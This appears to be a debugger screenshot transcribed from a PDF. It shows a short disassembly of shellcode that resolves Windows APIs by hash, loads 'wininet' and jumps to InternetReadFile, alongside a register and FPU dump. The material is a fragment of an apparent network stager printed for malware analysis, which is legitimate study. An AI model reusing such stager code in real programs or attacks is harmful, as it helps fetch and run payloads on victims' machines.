 Hide FPU
00401068 58 pop eax
00401069 8B 58 24 mov ebx,dword ptr ds:[eax+24]
0040106C 01 D3 add ebx,edx
0040106E 66 8B 0C 4B mov cx,word ptr ds:[ebx+ecx*2]
00401072 8B 58 1C mov ebx,dword ptr ds:[eax+1C]
00401075 01 D3 add ebx,edx
00401077 8B 04 8B mov eax,dword ptr ds:[ebx+ecx*4]
0040107A 01 D0 add eax,edx
0040107C 89 44 24 24 mov dword ptr ss:[esp+24],eax eax:InternetReadFile
00401080 5B pop ebx
00401081 5B pop ebx
00401082 61 popal
00401083 59 pop ecx
00401084 5A pop edx
00401085 51 push ecx
00401086 FF E0 jmp eax eax:InternetReadFile
00401088 58 pop eax
00401089 5F pop edi
0040108A 5A pop edx
0040108B 8B 12 mov edx,dword ptr ds:[edx]
0040108D EB 86 jmp shellcode.401015
0040108F 5D pop ebp
00401090 68 6E 65 74 00 push 74656E
00401095 68 77 69 6E 69 push 696E6977
0040109A 54 push esp
0040109B 68 4C 77 26 07 push 726774C
004010A0 FF D5 call ebp
004010A2 E8 00 00 00 00 call shellcode.4010A7 call $0
004010A7 31 FF xor edi,edi
004010A9 57 push edi
004010AA 57 push edi
004010AB 57 push edi
EAX 71AB5240 <wininet.InternetReadFile>
EBX 02C20000
ECX 0040131E shellcode.0040131E
EDX E2899612
EBP 00401006 shellcode.00401006
ESP 0019FF58
ESI 00CC000C "CH"
EDI 0019FF6C
EIP 00401086 shellcode.00401086
EFLAGS 00000300
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000002 (ERROR_FILE_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
x87r0 00000000000000000000 ST0 Empty 0.000000000000000000
x87r1 00000000000000000000 ST1 Empty 0.000000000000000000
x87r2 00000000000000000000 ST2 Empty 0.000000000000000000
x87r3 00000000000000000000 ST3 Empty 0.000000000000000000
x87r4 00000000000000000000 ST4 Empty 0.000000000000000000